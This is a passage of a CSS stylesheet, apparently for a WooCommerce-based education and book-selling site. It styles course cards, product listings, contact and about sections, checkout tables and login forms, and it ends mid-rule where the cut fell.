.company-intro-item:hover {
    transform: scale(1.05);
}

.company-intro-item .icon {
    margin-right: 20px;
    width: 70px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.company-intro-item .icon img {
    display: block;
}

.company-intro-item .content .title {
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 20px;
    transition: 0.3s ease;
}

.company-intro-item:hover .title {
    color: #ea2825;
}


@media screen and (max-width: 768px) {
    .company-intro-item .icon {
        margin-right: 10px;
        width: 60px;
    }

    .company-intro-item .content .title {
        font-size: 18px;
    }
}

.course-list .column {
    width: calc(100% / 3);
    margin-bottom: 30px;
}

.course-list .column:nth-child(6n + 1) .course-item .course-item-head {
    background-color: #10a0b6;
}

.course-list .column:nth-child(6n + 1) .course-item .course-item-body {
    border-color: #10a0b6;
}

.course-list .column:nth-child(6n + 1) .course-item .course-item-body .course-skill-nav li>a {
    color: #10a0b6;
}

.course-list .column:nth-child(6n + 2) .course-item .course-item-head {
    background-color: #f2921e;
}

.course-list .column:nth-child(6n + 2) .course-item .course-item-body {
    border-color: #f2921e;
}

.course-list .column:nth-child(6n + 2) .course-item .course-item-body .course-skill-nav li>a {
    color: #f2921e;
}

.course-list .column:nth-child(6n + 3) .course-item .course-item-head {
    background-color: #42ae1d;
}

.course-list .column:nth-child(6n + 3) .course-item .course-item-body {
    border-color: #42ae1d;
}

.course-list .column:nth-child(6n + 3) .course-item .course-item-body .course-skill-nav li>a {
    color: #42ae1d;
}

.course-list .column:nth-child(6n + 4) .course-item .course-item-head {
    background-color: #d74726;
}

.course-list .column:nth-child(6n + 4) .course-item .course-item-body {
    border-color: #d74726;
}

.course-list .column:nth-child(6n + 4) .course-item .course-item-body .course-skill-nav li>a {
    color: #d74726;
}

.course-list .column:nth-child(6n + 5) .course-item .course-item-head {
    background-color: #00a1de;
}

.course-list .column:nth-child(6n + 5) .course-item .course-item-body {
    border-color: #00a1de;
}

.course-list .column:nth-child(6n + 5) .course-item .course-item-body .course-skill-nav li>a {
    color: #00a1de;
}

.course-list .column:nth-child(6n + 6) .course-item .course-item-head {
    background-color: #8d33a9;
}

.course-list .column:nth-child(6n + 6) .course-item .course-item-body {
    border-color: #8d33a9;
}

.course-list .column:nth-child(6n + 6) .course-item .course-item-body .course-skill-nav li>a {
    color: #8d33a9;
}

@media screen and (max-width: 768px) {
    .course-list .column {
        width: 50%;
    }
}

@media screen and (max-width: 500px) {
    .course-list .column {
        width: 100%;
    }
}

.about-us-section {
    padding: 60px 0 30px;
}

.about-us-section .main-title-box {
    margin-bottom: 50px;
}

@media screen and (max-width: 768px) {
    .about-us-section .main-title-box {
        margin-bottom: 30px;
    }
}

.course-item {
    -webkit-transition: 0.3s;
    transition: 0.3s;
    border-radius: 8px;
    overflow: hidden;
}

.course-item .course-item-head {
    border-radius: 8px 8px 0 0;
    position: relative;
    padding: 20px 20px 20px 70px;
    color: #fff;
}

.course-item .course-item-head .course-title {
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
}

.course-item .course-item-head .first-letter {
    background-color: rgba(0, 0, 0, 0.2);
    border-radius: 0 30px 30px 0;
    padding: 10px 15px;
    font-size: 24px;
    font-weight: bold;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.course-item .course-item-body {
    border: 2px solid transparent;
    padding: 15px 20px;
    border-radius: 0 0 8px 8px;
}

.course-item .course-item-body .course-desc {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #e1e1e1;
}

.course-item:hover {
    -webkit-box-shadow: 0 2px 15px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 15px 0 rgba(0, 0, 0, 0.4);
}

.course-skill-nav {
    list-style-type: none;
    font-size: 14px;
    font-weight: bold;
}

.course-skill-nav li {
    padding: 5px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}


.course-skill-nav li>a {
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.course-skill-nav li>a>.fa {
    margin-left: 7px;
}

.step-to-learn-section {
    background-color: #f8f8f8;
}

.step-to-learn-section .main-title-box {
    margin-bottom: 50px;
}

@media screen and (max-width: 768px) {
    .step-to-learn-section .main-title-box {
        margin-bottom: 30px;
    }
}

.step-to-learn-content .columns {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.step-to-learn-content .left {
    width: 45%;
}

.step-to-learn-content .right {
    width: 55%;
}

.step-to-learn-content .box-img img {
    display: block;
    width: 100%;
}

@media screen and (max-width: 768px) {
    .step-to-learn-content .left {
        width: 100%;
        margin-bottom: 30px;
    }

    .step-to-learn-content .right {
        width: 100%;
    }
}

.step-to-learn-nav {
    counter-reset: section;
    list-style-type: none;
    padding-left: 30px;
    position: relative;
}

.step-to-learn-nav li {
    position: relative;
    padding-left: 60px;
    overflow: hidden;
    padding-top: 12px;
    padding-bottom: 10px;
}

.step-to-learn-nav li:last-child {
    padding-bottom: 0;
}

.step-to-learn-nav li::after {
    counter-increment: section;
    content: counter(section);
    width: 46px;
    height: 46px;
    border-radius: 100%;
    text-align: center;
    line-height: 46px;
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
    color: #fff;
}

.step-to-learn-nav li::before {
    content: "";
    height: 100vw;
    border-left: 1.5px dashed #4d5c6d;
    position: absolute;
    top: 0;
    left: 23px;
}

.step-to-learn-nav li:nth-child(4n + 1)::after {
    background-color: #ea2825;
}

.step-to-learn-nav li:nth-child(4n + 2)::after {
    background-color: #10a0b6;
}

.step-to-learn-nav li:nth-child(4n + 3)::after {
    background-color: #00a1de;
}

.step-to-learn-nav li:nth-child(4n + 4)::after {
    background-color: #42ae1d;
}

.step-to-learn-nav li:last-child::before {
    border-left: 1px solid #fff;
}

.step-to-learn-nav li .title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    text-transform: uppercase;
}

@media screen and (max-width: 768px) {
    .step-to-learn-nav {
        padding-left: 0;
    }

    .step-to-learn-nav li {
        padding-bottom: 30px;
    }
}

.banner-section {
    padding: 0;
    text-align: center;
    position: relative;
}

.banner-section .box-img img {
    width: 100%;
    display: block;
}

.banner-section .box-content {
    position: absolute;
    bottom: 60px;
    left: 0;
    width: 100%;
}

.banner-section .banner-title {
    font-size: 48px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 40px;
    text-transform: uppercase;
    text-shadow: 5px 10px 20px rgba(0, 0, 0, 0.5);
}

.banner-section .main-btn {
    padding: 10px 60px;
    text-transform: uppercase;
}

@media screen and (max-width: 991px) {
    .banner-section .box-content {
        position: static;
        background-color: #0f233b;
        padding: 40px 0;
        display: none;
    }

    .banner-section .banner-title {
        font-size: 40px;
    }
}

@media screen and (max-width: 768px) {
    .banner-section .banner-title {
        font-size: 36px;
        margin-bottom: 30px;
    }
}

.course-for-list {
    margin-bottom: 10px;
}

.course-for-list .column {
    width: calc(100% / 3);
    margin-bottom: 30px;
}

.course-for-list .column:nth-child(3n + 1) .course-for-item::after {
    background-color: #00a1df;
}

.course-for-list .column:nth-child(3n + 2) .course-for-item::after {
    background-color: #8d33aa;
}

.course-for-list .column:nth-child(3n + 3) .course-for-item::after {
    background-color: #41ae1c;
}

@media screen and (max-width: 768px) {
    .course-for-list .column {
        width: 100%;
    }
}

.course-for-item {
    padding: 25px 35px 70px 35px;
    background-color: #fff;
    border-radius: 8px;
    text-align: center;
    position: relative;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}

.course-for-item .title {
    font-size: 24px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.course-for-item::after {
    content: "\f107";
    position: absolute;
    bottom: 30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 24px;
    height: 24px;
    border-radius: 100%;
    text-align: center;
    line-height: 24px;
    font-family: FontAwesome;
    color: #fff;
}

@media screen and (max-width: 768px) {
    .course-for-item {
        padding: 20px 20px 70px 20px;
    }

    .course-for-item .title {
        font-size: 20px;
    }
}

.course-for-item:hover {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}

.guide-to-signup-section {
    background-size: cover;
    background-position: center center;
    color: #fff;
    position: relative;
}

.guide-to-signup-section::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(24, 156, 240, 0.8);
}

.guide-to-signup-section .container {
    position: relative;
    z-index: 2;
}

.guide-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.guide-item .box-info {
    background-color: #fff;
    padding: 100px 80px;
    width: 50%;
    color: #0f233b;
}

.guide-item .box-info .title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.guide-item .box-info .desc {
    font-weight: bold;
    margin-bottom: 15px;
}

.guide-item .box-info .desc-2 {
    margin-bottom: 15px;
}

.guide-item .box-img {
    width: 50%;
    background-size: cover;
    background-position: center center;
}

@media screen and (max-width: 768px) {
    .guide-item .box-info {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        padding: 30px;
        width: 100%;
    }

    .guide-item .box-img {
        width: 100%;
        padding-top: 75%;
    }
}

.guide-slider-nav {
    counter-reset: section;
}

.guide-slider-nav .slide-item .title {
    padding: 10px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 500;
    font-size: 12px;
    text-transform: uppercase;
    cursor: pointer;
    border-bottom: 3px solid transparent;
}

.guide-slider-nav .slide-item .title::before {
    counter-increment: section;
    content: counter(section);
    display: block;
    margin-right: 8px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 100%;
    color: #fff;
}

.guide-slider-nav .slide-item.slick-current p {
    border-bottom-color: #ea2825;
}

.guide-slider-nav .slide-item:nth-child(4n + 1) .title::before {
    background-color: #ea2825;
}

.guide-slider-nav .slide-item:nth-child(4n + 2) .title::before {
    background-color: #10a0b6;
}

.guide-slider-nav .slide-item:nth-child(4n + 3) .title::before {
    background-color: #00a1de;
}

.guide-slider-nav .slide-item:nth-child(4n + 4) .title::before {
    background-color: #42ae1d;
}

.breadcrumb-section {
    padding: 10px 0;
    background-color: #f8f8f8;
}

.breadcrumb-nav {
    list-style-type: none;
}

.breadcrumb-nav li {
    display: inline-block;
    position: relative;
    margin-right: 10px;
    white-space: nowrap;
}

.breadcrumb-nav li a {
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.breadcrumb-nav li::before {
    content: "\f0da";
    font-family: FontAweSome;
    color: #ea2825;
    margin-right: 10px;
}

.contact-page-section {
    position: relative;
}

.contact-page-section .container {
    position: relative;
    z-index: 2;
}

.contact-page-section .left {
    width: 50%;
}

.contact-page-section .right {
    width: 50%;
    padding-top: 65px;
}

@media screen and (max-width: 768px) {
    .contact-page-section .left {
        width: 100%;
    }

    .contact-page-section .right {
        width: 100%;
        padding-top: 50px;
    }
}

.contact-info-list {
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

.contact-info-list .column {
    margin-bottom: 20px;
    width: 50%;
}

.contact-info-list .contact-info-item .title {
    font-size: 18px;
    font-weight: bold;
    color: #ea2825;
    margin-bottom: 5px;
}

.contact-info-list .contact-info-item a {
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

@media screen and (max-width: 768px) {
    .contact-info-list .column {
        width: 100%;
    }
}

.contact-form .contact-form-title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 15px;
}

.map iframe {
    display: block;
    height: 300px;
}

.rotate-animaton-img {
    -webkit-transform: rotate(0) translateX();
    transform: rotate(0) translateX();
    -webkit-animation: monaRotate 30s infinite;
    animation: monaRotate 30s infinite;
    pointer-events: none;
}

.rotateY-animaton-img {
    -webkit-transform: rotateY(0) translateY(0);
    transform: rotateY(0) translateY(0);
    -webkit-animation: monaRotateY 30s infinite;
    animation: monaRotateY 30s infinite;
    pointer-events: none;
}

.contact-img-1 {
    position: absolute;
    bottom: 15%;
    left: 5%;
}

.contact-img-2 {
    position: absolute;
    top: 15%;
    right: 5%;
}

.animation-wave {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 34%;
}

.animation-wave img {
    width: 100%;
    height: auto;
    display: block;
}

@-webkit-keyframes monaRotate {
    from {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }

    to {
        -webkit-transform: rotate(360deg) translateX(50px);
        transform: rotate(360deg) translateX(50px);
    }
}

@keyframes monaRotate {
    from {
        -webkit-transform: rotate(0) translateX(0);
        transform: rotate(0) translateX(0);
    }

    to {
        -webkit-transform: rotate(360deg) translateX(50px);
        transform: rotate(360deg) translateX(50px);
    }
}

@-webkit-keyframes monaRotateY {
    from {
        -webkit-transform: rotateY(0) translateY(0);
        transform: rotateY(0) translateY(0);
    }

    to {
        -webkit-transform: rotateY(360deg) translateY(100px);
        transform: rotateY(360deg) translateY(100px);
    }
}

@keyframes monaRotateY {
    from {
        -webkit-transform: rotateY(0) translateY(0);
        transform: rotateY(0) translateY(0);
    }

    to {
        -webkit-transform: rotateY(360deg) translateY(100px);
        transform: rotateY(360deg) translateY(100px);
    }
}

.sub-page-banner {
    padding: 0;
}

.sub-page-banner img {
    display: block;
    width: 100%;
}

.about-page-section {
    position: relative;
    padding: 0;
}

.about-page-section .main-title-box {
    margin-bottom: 15px;
}

.about-page-section .container {
    position: relative;
    z-index: 2;
}

.about-page-section .columns {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.about-page-section .left {
    width: calc(100% / 12 * 7);
    padding: 50px 15px 170px;
}

.about-page-section .right {
    width: calc(100% / 12 * 5);
}

.about-page-section .box-img img {
    display: block;
    margin: auto;
}

.about-page-section .about-img-1 {
    position: absolute;
    right: 20%;
    bottom: 50%;
}

.about-page-section .about-img-2 {
    position: absolute;
    right: 5%;
    bottom: 30%;
}

.about-page-section .about-bg-1 {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 32%;
}

.about-page-section .about-bg-1 img {
    display: block;
    width: 100%;
    height: auto;
}

.about-page-section .about-bg-2 {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 30%;
}

.about-page-section .about-bg-2 img {
    display: block;
    width: 100%;
    height: auto;
}

@media screen and (max-width: 768px) {
    .about-page-section {
        padding: 50px 0;
    }

    .about-page-section .left {
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        padding: 0 15px;
    }

    .about-page-section .right {
        width: 100%;
        margin-bottom: 30px;
    }
}

.category-page-section {
    padding: 50px 0 100px;
    position: relative;
}

.category-page-section .main-title-box {
    margin-bottom: 40px;
}

@media screen and (max-width: 768px) {
    .category-page-section {
        padding: 50px 0;
    }
}

.category-list .column {
    width: 50%;
    margin-bottom: 30px;
}

.category-list .column:nth-child(3n + 1) .category-item {
    background-color: #f2921e;
}

.category-list .column:nth-child(3n + 1) .category-item .main-btn {
    color: #f2921e;
}

.category-list .column:nth-child(3n + 2) .category-item {
    background-color: #00a1de;
}

.category-list .column:nth-child(3n + 2) .category-item .main-btn {
    color: #00a1de;
}

.category-list .column:nth-child(3n + 3) .category-item {
    background-color: #8d33a9;
}

.category-list .column:nth-child(3n + 3) .category-item .main-btn {
    color: #8d33a9;
}

@media screen and (max-width: 768px) {
    .category-list .column {
        width: 100%;
    }
}

.category-item {
    border-radius: 8px;
    position: relative;
    padding: 40px 200px 40px 30px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    height: 100%;
}

.category-item .category-title {
    font-size: 24px;
    font-weight: bold;
    color: #fff;
    margin-bottom: 15px;
}

.category-item .main-btn {
    padding: 13px 30px;
    background-color: #fff;
    color: transparent;
    border-color: #fff;
}

.category-item .box-img {
    position: absolute;
    right: 0;
    top: 0;
    width: 180px;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.category-item .box-img img {
    display: block;
    max-width: 100%;
    max-height: 100%;
}

.category-item:hover {
    -webkit-box-shadow: 0 2px 15px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 15px 0 rgba(0, 0, 0, 0.4);
}

@media screen and (max-width: 500px) {
    .category-item {
        padding: 20px 15px;
        text-align: center;
    }

    .category-item .box-img {
        width: 100%;
        position: static;
        margin-bottom: 15px;
    }

    .category-item .box-img img {
        margin: auto;
    }

    .category-item .category-title {
        font-size: 20px;
    }
}

.category-img-1 {
    position: absolute;
    bottom: 30%;
    left: 5%;
}

.category-img-2 {
    position: absolute;
    top: 30%;
    right: 7%;
}

.animation-wave {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 34%;
}

.animation-wave img {
    width: 100%;
    height: auto;
    display: block;
}

.product-page-section {
    position: relative;
    padding: 60px 0 70px;
}

.product-page-section .container {
    position: relative;
    z-index: 2;
}

.product-page-section .wave-bg {
    position: absolute;
    bottom: 0;
    left: 0;
}

.product-page-section .wave-bg img {
    display: block;
    width: 100%;
    height: auto;
}

.product-page-section .yellow-bg {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 28%;
}

.product-page-section .yellow-bg img {
    display: block;
    width: 100%;
}

.product-page-section .product-page-img-1 {
    position: absolute;
    left: 5%;
    bottom: 25%;
}

.product-page-section .product-page-img-2 {
    position: absolute;
    top: 50%;
    right: 10%;
}

.product-page-section .product-page-img-3 {
    position: absolute;
    top: 14%;
    left: 10%;
}

.product-page-section .main-title-box {
    margin-bottom: 50px;
}

.product-list .columns {
    margin: 0 -8px;
}

.product-list .column {
    padding: 0 8px;
    width: calc(100% / 3);
    margin-bottom: 16px;
}

@media screen and (max-width: 768px) {
    .product-list .column {
        width: 50%;
    }
}

@media screen and (max-width: 500px) {
    .product-list .column {
        width: 100%;
    }
}

.product-item {
    padding: 20px;
    border-radius: 8px;
    border: 2px solid #f2921e;
    background-color: #fff;
    height: 100%;
    transition: 0.3s ease;
}

.product-item:hover {
    border: 2px solid #42ae1d;
}

.product-item .product-title {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}

.product-item .product-desc {
    margin-bottom: 10px;
}

.product-item .course-skill-nav li a {
    color: #f2921e;
}

.pagination {
    list-style-type: none;
    font-size: 16px;
    font-weight: bold;
}

.pagination li {
    display: inline-block;
}

.pagination li .page-numbers {
    display: block;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    background-color: #f7e3e2;
    color: #ea2825;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    text-align: center;
    line-height: 40px;
}

.pagination li:hover .page-numbers,
.pagination .page-numbers.current {
    color: #fff;
    background-color: #ea2825;
}

.product-list-wrapper {
    position: relative;
    /*  border-left: 1px solid #e1e1e1;
 padding-left: 30px; */
}

@media screen and (max-width: 991px) {
    .product-list-wrapper {
        margin-left: 70px;
    }
}

@media screen and (max-width: 768px) {
    .product-list-wrapper {
        margin-left: 0;
        padding-left: 0;
        border-left: 0;
    }
}

.product-list-nav {
    position: absolute;
    top: 55px;
    left: -50px;
    list-style-type: none;
    font-size: 24px;
    font-weight: bold;
    color: #fff;
}

.product-list-nav li a {
    display: block;
    position: relative;
    padding: 18px 25px;
    border-radius: 50px 0 0 50px;
    white-space: nowrap;
    width: 50px;
    overflow: hidden;
    z-index: 1;
}

.product-list-nav li a::before {
    content: attr(data-firstletter);
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    padding-right: 12px;
    margin-right: 12px;
}

.product-list-nav li:nth-child(3n + 1) a {
    background-color: #f2921e;
}

.product-list-nav li:nth-child(3n + 2) a {
    background-color: #0093cb;
}

.product-list-nav li:nth-child(3n + 3) a {
    background-color: #8d33a9;
}

.product-list-nav li:hover a {
    border-radius: 50px;
    width: auto;
    color: #fff;
    -webkit-box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.2);
}

@media screen and (max-width: 768px) {
    .product-list-nav {
        position: static;
        font-size: 18px;
        margin-bottom: 20px;
    }

    .product-list-nav li {
        display: inline-block;
        margin: 0 5px 5px 0;
    }

    .product-list-nav li a {
        border-radius: 50px;
        width: auto;
        padding: 12px 25px;
    }

    .product-list-nav li a::before {
        display: none;
    }
}

.book-list .columns {
    margin: 0 -10px;
}

.book-list .column,
.search-column {
    padding: 0 10px;
    width: calc(100% / 6);
    margin-bottom: 20px;
}

.book-list .search-column {
    padding: 0 10px;
    width: calc(100% / 4);
    margin-bottom: 20px;
}

@media screen and (max-width: 991px) {
    .book-list .column {
        width: 25%;
    }
}

@media screen and (max-width: 768px) {
    .book-list .column {
        width: calc(100% / 3);
    }
}

@media screen and (max-width: 500px) {
    .book-list .column {
        width: 50%;
    }
}

.book-item {
    position: relative;
    background: #fff;
    border-radius: 5px;
    box-shadow: 1px 1px 6px #0003;
    height: 100%;
}

.book-item .box-img {
    padding-top: 159%;
}

.book-item .box-img::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.3);
    opacity: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}

.book-item .box-info {
    padding: 15px 10px;
    text-align: center;
}

.book-item .box-info .book-title {
    font-size: 18px;
    font-weight: bold;
}

.book-item .box-info .buy-now-btn {
    color: #ea2825;
    font-weight: bold;
}

.book-item:hover .box-img::after {
    opacity: 1;
}

.product-detail-section {
    background-color: #f8f8f8;
    padding: 0;
}

.related-product-section {
    padding: 50px 0 30px;
}

.product-detail-content {
    color: #000;
    background-color: #fff;
    padding: 50px 70px;
}

.product-detail-content .left {
    width: 50%;
    padding-right: 100px;
}

.product-detail-content .right {
    width: 50%;
}

@media screen and (max-width: 991px) {
    .product-detail-content {
        padding: 50px;
    }

    .product-detail-content .left {
        padding-right: 50px;
    }
}

@media screen and (max-width: 768px) {
    .product-detail-content {
        padding: 30px;
    }

    .product-detail-content .left {
        padding-right: 30px;
    }
}

@media screen and (max-width: 500px) {
    .product-detail-content .left {
        width: 100%;
        padding-right: 15px;
        margin-bottom: 30px;
    }

    .product-detail-content .right {
        width: 100%;
    }
}

.product-detail-img img {
    display: block;
    width: 100%;
    height: auto;
}

.product-detail-info-item {
    padding-bottom: 25px;
}

.product-detail-info-item+.product-detail-info-item {
    padding-top: 25px;
    border-top: 1px solid #e1e1e1;
}

.product-detail-info-item .product-name {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 10px;
    line-height: 1.2;
}

.product-detail-info-item .product-price {
    color: #ea2825;
    font-size: 30px;
    font-weight: bold;
}

.product-detail-info-item .buy-now-btn {
    margin-bottom: 30px;
}

@media screen and (max-width: 768px) {
    .product-detail-info-item .product-name {
        font-size: 30px;
    }

    .product-detail-info-item .product-price {
        font-size: 26px;
    }
}

.voucher-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 20px 0;
}

.voucher-wrapper .voucher-left {
    padding-right: 50px;
    margin-right: 20px;
    border-right: 1px solid #e1e1e1;
}

.voucher-wrapper .title {
    margin-bottom: 5px;
}

.voucher-wrapper .voucher-code {
    display: inline-block;
    padding: 7px;
    border-radius: 5px;
    background-color: #0074e4;
    color: #fff;
    text-transform: uppercase;
}

.voucher-wrapper .new-price {
    font-size: 24px;
    color: #ea2825;
}

@media screen and (max-width: 768px) {
    .voucher-wrapper .new-price {
        font-size: 20px;
    }
}

@media screen and (max-width: 500px) {
    .voucher-wrapper {
        display: block;
    }

    .voucher-wrapper .voucher-left {
        padding-right: 0;
        margin-right: 0;
        border-right: 0;
        margin-bottom: 20px;
    }
}

.quality-wrapper .quality-wrapper-title {
    margin-bottom: 5px;
}

.quality-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.quality-box .minus,
.quality-box .plus {
    background-color: #fff;
    border: 1px solid #e1e1e1;
    text-align: center;
    line-height: 30px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    outline: 0;
}

.quality-box .minus {
    border-radius: 5px 0 0 5px;
    border-right: 0;
}

.quality-box .plus {
    border-radius: 0 5px 5px 0;
    border-left: 0;
}

.quality-box .quality-value {
    background-color: #fff;
    border: 1px solid #e1e1e1;
    height: 30px;
    width: 40px;
    text-align: center;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    outline: 0;
}

.quality-box .quality-value::-webkit-outer-spin-button,
.quality-box .quality-value::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.quality-box .quality-value[type="number"] {
    -moz-appearance: textfield;
    /* Firefox */
}

.product-detail-intro .product-detail-intro-title {
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.product-detail-intro .text-wrapper {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-transition: 0.2s;
    transition: 0.2s;
}

.product-detail-intro .readmore {
    color: #ea2825;
    display: inline-block;
    cursor: pointer;
    margin-top: 15px;
}


.bg {
    padding: 100px 0;
    background-size: cover;
    background-position: center center;
}

.bg .bn-cont {
    max-width: 1200px;
    padding: 0 15px;
    margin: auto;
    color: #fff;
    text-align: center;
}

.bg .bn-cont .page-capt {
    font-size: 36px;
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 15px;
}

@media only screen and (max-width : 768px) {
    .bg .bn-cont .page-capt {
        font-size: 28px;
    }
}

.lr-wrap {
    position: relative;
}

.lr-wrap::after {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 1170px;
    max-width: calc(100% - 30px);
    border-bottom: 1px solid #e1e1e1;
    transform: translateX(-50%);
}

.form-lr {
    width: 500px;
    max-width: 100%;
    margin: auto;
    padding: 60px 15px;
    position: relative;
}

.form-lr .heading {
    margin-bottom: 10px;
    text-transform: uppercase;
}

.form-lr .heading a {
    margin-right: 10px;
    display: inline-block;
}

.form-lr .heading .active {
    color: #ea2825;
}

.form-lr .frow+.frow {
    margin-top: 10px
}

button.submit-btn {
    display: inline-block;
    border: 1px solid #ea2825;
    background-color: #ea2825;
    color: #fff;
    border-radius: 5px;
    padding: 10px 30px;
    font-weight: bold;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    outline: 0;
}

button.submit-btn:hover {
    color: #ea2825;
}

.form-lr .foget-pass-link a:hover {
    color: #ea2825;
}

.login-signup-btn-box {
    margin: 20px 0;
}

.woocommerce-input-wrapper .input-text {
    width: 100%;
    border: 1px solid #e1e1e1;
    background-color: #fff;
    padding: 0 15px;
    height: 45px;
    border-radius: 8px;
    outline: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    font-style: inherit;
    color: inherit;
    transition: .2s;
}

.woocommerce-input-wrapper .select2-container .select2-selection {
    height: 45px;
    border: 1px solid #e1e1e1;
    border-radius: 8px;
    outline: 0;
}

.woocommerce-input-wrapper .select2-container .select2-selection .select2-selection__rendered {
    height: 45px;
    line-height: 45px;
}

.woocommerce-input-wrapper .select2-container .select2-selection .select2-selection__arrow {
    height: 45px;
    line-height: 45px;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border-collapse: collapse;
}

button.button,
button.button.alt,
#place_order,
.woocommerce #payment #place_order,
.woocommerce-page #payment button#place_order {
    display: inline-block;
    border: 1px solid #ea2825;
    background-color: #ea2825;
    color: #fff;
    border-radius: 5px;
    padding: 10px 30px;
    font-weight: bold;
    text-align: center;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    cursor: pointer;
    outline: 0;
}

button.button:hover,
button.button.alt:hover,
.woocommerce #payment #place_order,
.woocommerce-page #payment button#place_order:hover {
    color: #ea2825;
    background-color: #fff;
}

.relates-post .relates-post-ul {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    margin: -15px;
}

.relates-post .relates-post-ul li {
    width: 25%;
    padding: 15px;
}

@media only screen and (max-width : 768px) {
    .relates-post .relates-post-ul li {
        width: 50%;
    }
}

@media only screen and (max-width : 430px) {
    .relates-post .relates-post-ul li {
        width: 100%;
    }
}

.sidebar-wg .wg-tt {
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.cat-wg-navul {
    list-style-type: none;
}

.cat-wg-navul li+li {
    margin-top: 10px;
}

.sidebar-detail {
    margin-top: 40px;
}

.cource-pane .img {
    position: relative;
    height: 0;
    padding-top: 69%;
    display: block;
    margin-bottom: 10px;
}

.cource-pane .img img {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: 100%;
    max-height: 100%;
}

.cource-pane .date {
    margin-bottom: 5px;
}

.cource-pane .name {
    font-weight: 600;
}

.woocommerce .woocommerce-checkout #payment ul.payment_methods li label:before {
    color: #ea2825;
    ;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table th {
    background: #ea2825;
}

.woocommerce .cart-collaterals .cart_totals>h2,
.woocommerce-additional-fields>h3,
.woocommerce-billing-fields>h3,
#order_review_heading {
    color: #0f233b;
}

.sec-childpage-heading {
    position: relative;
}

.sec-childpage-heading::after {
    content: '';
    position: absolute;
    left: 50%;
    bottom: 0;
    width: 1170px;
    max-width: calc(100% - 30px);
    border-bottom: 1px solid #e1e1e1;
    transform: translateX(-50%);
}

.hd-search-group {
    position: relative;
}

.hd-search-group .btn {
    width: 80px;
    height: 45px;
